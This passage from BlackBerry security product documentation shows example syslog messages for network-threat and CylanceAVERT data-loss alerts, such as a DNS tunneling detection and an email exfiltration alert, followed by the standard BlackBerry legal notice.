\"venueEndpointId\":\"7340ccd2-f167-4a7e-873b-6ec4c9f4cfd8\",\"threatDetails\":
\"\",\"subCategory\":\"DNS Tunneling\",\"appName\":\"\",\"protocol\":\"UDP\",
\"dHostName\":\"test.rim.net\"}"
```
}

#### **Example syslog message - zeroDay**

```
{
    "userEcoId":"Aj4aHPPwY4kzTYJPZpfETW4=",
    "tenantId":"V00000000",
    "type":"NetworkThreat",
    "name":"allowed connection",
    "source":"big.blackberry.com",
    "timestamp":"2021-06-28T18:38:28.453738+0000
    "message":"{\"sourcePort\":42828,\"alertType\":\"zeroDay\",\"dModel\":
\"TestTool\",\"dOsVers\":\"5.6.7\",\"action\":\"allowed\",\"appName\":\"\",
\"flowId\":3367092445552440,\"protocol\":\"TLS\",\"tenantId\":\"V00000000\",
\"threatDetails\":\"\",\"dnsTunnellingScore\":\"\",\"destPort\":443,\"dstAddress
\":\"13.234.212.19\",\"venueEndpointId\":\"venue_9876\",\"sourceIp\":
\"10.10.12.2\",\"endpointId\":\"1f3a651f-12aa-402c-a6e3-ca62b3cea0c7\",\"key\":
\"\",\"endpointIp\":\"172.29.132.27:58313\",\"mitreData\":\"\",\"ipRepRisk\":
\"High\",\"correlationId\":\"5e4ac53c-2565-4532-95dd-59b5b5ba4875\",\"category\":
\"Security Risk\",\"policyName\":\"\",\"subCategory\":\"Unauthorized Marketplace
\",\"dnsTunnellingNameServer\":\"\",\"dId\":\"venue_9876\",\"signature\":\"\",
\"dPlat\":\"Windows\",\"dManuf\":\"BlackBerry\,"\"dHostName\":\"test.rim.net\"}"
"
}
```
# <span id="page-62-0"></span>**CylanceAVERT event types**

If CylanceAVERT is enabled for your organization, you can choose to send the alerts that are detected by the agent on users' devices to your organization's syslog server. This section provides details about the mobile alert events that are sent to the syslog server.

### <span id="page-62-1"></span>**CylanceAVERT events**

This option is visible only if CylanceAVERT is enabled. When this option is turned on, the events that are detected by the agent on users' devices are sent to your organization's syslog server.





#### **Example Syslog Message:**

Sep 02 15:04:59 sysloghost CylancePROTECT Event Type: InfoProtectEvent, Event Name: InfoProtectEvent, Eco Id: Am6XZ102mlPgFzI/N8mjANP4=, User: John Smith (jsmith@example.com), User Name: jsmith, Message: {"common": { "id": "a15e547f-a13f-4f0f-888a-888650702cdf", "tenantId": "L1234564", "occurred": "2021-08-10T16:17:09Z", "traceId": "ab59fe31", "spanId": "d89e3ab", "source": "com.blackberry.dlp", "type": "ALERT", "category": "Exfiltration", "subcategory": "Email", "message": "Email Exfiltration Detected" }, "user": { "id": "a15e547fa13f-4f0f-888a-888650702cdf", "ecoId": "Am6XZ102mlPgFzI/N8mjANP4=", "displayName": "JSmith", "email":jsmith@example.com, "title": "Engineer", "department": "Engineering" }, "device": { "id" : "a15e547f-a13f-4f0f-888a-888650702cdf", "osFamily": "Windows", "osVersion": "10.7.0" }, "endpoint": { "id" : "a15e547fa13f-4f0f-888a-888650702cdf", "version": "10.7.0", "name": "jsmith Desktop", "type": "DESKTOP" }, "files": [ { "sha256": "asfafsdfdsfsf", "type": "doc"}, { "sha256": "hdfbbhjhgjghn", "type": "pdf"} ], "profiles" : [ {"id": "a15e547fa13f-4f0f-888a-888650702cdf", "type": "PROFILE", "displayName": "HIPAA"}, {"id": "b15d547f-a13f-4f0f-888a-888650702cdf", "type": "PROFILE", "displayName": "Finance"} ], "locations" : ["blackberry.com", "example.com"], "dataEntityNames": ["Credit card numbers", "Age", "SSN"], "emailSubject": "Architecture Change"}

# <span id="page-65-0"></span>**Legal notice**

©2023 BlackBerry Limited. Trademarks, including but not limited to BLACKBERRY, BBM, BES, EMBLEM Design, ATHOC, CYLANCE and SECUSMART are the trademarks or registered trademarks of BlackBerry Limited, its subsidiaries and/or affiliates, used under license, and the exclusive rights to such trademarks are expressly reserved. All other trademarks are the property of their respective owners.

This documentation including all documentation incorporated by reference herein such as documentation provided or made available on the BlackBerry website provided or made accessible "AS IS" and "AS AVAILABLE" and without condition, endorsement, guarantee, representation, or warranty of any kind by BlackBerry Limited and its affiliated companies ("BlackBerry") and BlackBerry assumes no responsibility for any typographical, technical, or other inaccuracies, errors, or omissions in this documentation. In order to protect BlackBerry proprietary and confidential information and/or trade secrets, this documentation may describe some aspects of BlackBerry technology in generalized terms. BlackBerry reserves the right to periodically change information that is contained in this documentation; however, BlackBerry makes no commitment to provide any such changes, updates, enhancements, or other additions to this documentation to you in a timely manner or at all.

This documentation might contain references to third-party sources of information, hardware or software, products or services including components and content such as content protected by copyright and/or thirdparty websites (collectively the "Third Party Products and Services"). BlackBerry does not control, and is not responsible for, any Third Party Products and Services including, without limitation the content, accuracy, copyright compliance, compatibility, performance, trustworthiness, legality, decency, links, or any other aspect of Third Party Products and Services. The inclusion of a reference to Third Party Products and Services in this documentation does not imply endorsement by BlackBerry of the Third Party Products and Services or the third party in any way.

EXCEPT TO THE EXTENT SPECIFICALLY PROHIBITED BY APPLICABLE LAW IN YOUR JURISDICTION, ALL CONDITIONS, ENDORSEMENTS, GUARANTEES, REPRESENTATIONS, OR WARRANTIES OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION, ANY CONDITIONS, ENDORSEMENTS, GUARANTEES, REPRESENTATIONS OR WARRANTIES OF DURABILITY, FITNESS FOR A PARTICULAR PURPOSE OR USE, MERCHANTABILITY, MERCHANTABLE QUALITY, NON-INFRINGEMENT, SATISFACTORY QUALITY, OR TITLE, OR ARISING FROM A STATUTE OR CUSTOM OR A COURSE OF DEALING OR USAGE OF TRADE, OR RELATED TO THE DOCUMENTATION OR ITS USE, OR PERFORMANCE OR NON-PERFORMANCE OF ANY SOFTWARE, HARDWARE, SERVICE, OR ANY THIRD PARTY PRODUCTS AND SERVICES REFERENCED HEREIN, ARE HEREBY EXCLUDED. YOU MAY ALSO HAVE OTHER RIGHTS THAT VARY BY STATE OR PROVINCE. SOME JURISDICTIONS MAY NOT ALLOW THE EXCLUSION OR LIMITATION OF IMPLIED WARRANTIES AND CONDITIONS. TO THE EXTENT PERMITTED BY LAW, ANY IMPLIED WARRANTIES OR CONDITIONS RELATING TO THE DOCUMENTATION TO THE EXTENT THEY CANNOT BE EXCLUDED AS SET OUT ABOVE, BUT CAN BE LIMITED, ARE HEREBY LIMITED TO NINETY (90) DAYS FROM THE DATE YOU FIRST ACQUIRED THE DOCUMENTATION OR THE ITEM THAT IS THE SUBJECT OF THE CLAIM.

TO THE MAXIMUM EXTENT PERMITTED BY APPLICABLE LAW IN YOUR JURISDICTION, IN NO EVENT SHALL BLACKBERRY BE LIABLE FOR ANY TYPE OF DAMAGES RELATED TO THIS DOCUMENTATION OR ITS USE, OR PERFORMANCE OR NON-PERFORMANCE OF ANY SOFTWARE, HARDWARE, SERVICE, OR ANY THIRD PARTY PRODUCTS AND SERVICES REFERENCED HEREIN INCLUDING WITHOUT LIMITATION ANY OF THE FOLLOWING DAMAGES: DIRECT, CONSEQUENTIAL, EXEMPLARY, INCIDENTAL, INDIRECT, SPECIAL, PUNITIVE, OR AGGRAVATED DAMAGES, DAMAGES FOR LOSS OF PROFITS OR REVENUES, FAILURE TO REALIZE ANY EXPECTED SAVINGS, BUSINESS INTERRUPTION, LOSS OF BUSINESS INFORMATION, LOSS OF BUSINESS OPPORTUNITY, OR CORRUPTION OR LOSS OF DATA, FAILURES TO TRANSMIT OR RECEIVE ANY DATA, PROBLEMS ASSOCIATED WITH ANY APPLICATIONS USED IN CONJUNCTION WITH BLACKBERRY PRODUCTS OR SERVICES, DOWNTIME COSTS, LOSS OF THE USE OF BLACKBERRY PRODUCTS OR SERVICES OR ANY PORTION THEREOF OR OF ANY AIRTIME SERVICES, COST OF SUBSTITUTE GOODS, COSTS OF COVER, FACILITIES OR SERVICES, COST OF CAPITAL, OR OTHER SIMILAR PECUNIARY LOSSES, WHETHER OR NOT SUCH DAMAGES

WERE FORESEEN OR UNFORESEEN, AND EVEN IF BLACKBERRY HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

TO THE MAXIMUM EXTENT PERMITTED BY APPLICABLE LAW IN YOUR JURISDICTION, BLACKBERRY SHALL HAVE NO OTHER OBLIGATION, DUTY, OR LIABILITY WHATSOEVER IN CONTRACT, TORT, OR OTHERWISE TO YOU INCLUDING ANY LIABILITY FOR NEGLIGENCE OR STRICT LIABILITY.

THE LIMITATIONS, EXCLUSIONS, AND DISCLAIMERS HEREIN SHALL APPLY: (A) IRRESPECTIVE OF THE NATURE OF THE CAUSE OF ACTION, DEMAND, OR ACTION BY YOU INCLUDING BUT NOT LIMITED TO BREACH OF CONTRACT, NEGLIGENCE, TORT, STRICT LIABILITY OR ANY OTHER LEGAL THEORY AND SHALL SURVIVE A FUNDAMENTAL BREACH OR BREACHES OR THE FAILURE OF THE ESSENTIAL PURPOSE OF THIS AGREEMENT OR OF ANY REMEDY CONTAINED HEREIN; AND (B) TO BLACKBERRY AND ITS AFFILIATED COMPANIES, THEIR SUCCESSORS, ASSIGNS, AGENTS, SUPPLIERS (INCLUDING AIRTIME SERVICE PROVIDERS), AUTHORIZED BLACKBERRY DISTRIBUTORS (ALSO INCLUDING AIRTIME SERVICE PROVIDERS) AND THEIR RESPECTIVE DIRECTORS, EMPLOYEES, AND INDEPENDENT CONTRACTORS.

IN ADDITION TO THE LIMITATIONS AND EXCLUSIONS SET OUT ABOVE, IN NO EVENT SHALL ANY DIRECTOR, EMPLOYEE, AGENT, DISTRIBUTOR, SUPPLIER, INDEPENDENT CONTRACTOR OF BLACKBERRY OR ANY AFFILIATES OF BLACKBERRY HAVE ANY LIABILITY ARISING FROM OR RELATED TO THE DOCUMENTATION.

Prior to subscribing for, installing, or using any Third Party Products and Services, it is your responsibility to ensure that your airtime service provider has agreed to support all of their features. Some airtime service providers might not offer Internet browsing functionality with a subscription to the BlackBerry® Internet Service. Check with your service provider for availability, roaming arrangements, service plans and features. Installation or use of Third Party Products and Services with BlackBerry's products and services may require one or more patent, trademark, copyright, or other licenses in order to avoid infringement or violation of third party rights. You are solely responsible for determining whether to use Third Party Products and Services and if any third party licenses are required to do so. If required you are responsible for acquiring them. You should not install or use Third Party Products and Services until all necessary licenses have been acquired. Any Third Party Products and Services that are provided with BlackBerry's products and services are provided as a convenience to you and are provided "AS IS" with no express or implied conditions, endorsements, guarantees, representations, or warranties of any kind by BlackBerry and BlackBerry assumes no liability whatsoever, in relation thereto. Your use of Third Party Products and Services shall be governed by and subject to you agreeing to the terms of separate licenses and other agreements applicable thereto with third parties, except to the extent expressly covered by a license or other agreement with BlackBerry.

The terms of use of any BlackBerry product or service are set out in a separate license or other agreement with BlackBerry applicable thereto. NOTHING IN THIS DOCUMENTATION IS INTENDED TO SUPERSEDE ANY EXPRESS WRITTEN AGREEMENTS OR WARRANTIES PROVIDED BY BLACKBERRY FOR PORTIONS OF ANY BLACKBERRY PRODUCT OR SERVICE OTHER THAN THIS DOCUMENTATION.

BlackBerry Enterprise Software incorporates certain third-party software. The license and copyright information associated with this software is available at [http://worldwide.blackberry.com/legal/thirdpartysoftware.jsp.](https://www.blackberry.com/us/en/legal/third-party-software)

BlackBerry Limited 2200 University Avenue East Waterloo, Ontario Canada N2K 0A7

BlackBerry UK Limited Ground Floor, The Pearce Building, West Street, Maidenhead, Berkshire SL6 1RL United Kingdom

Published in Canada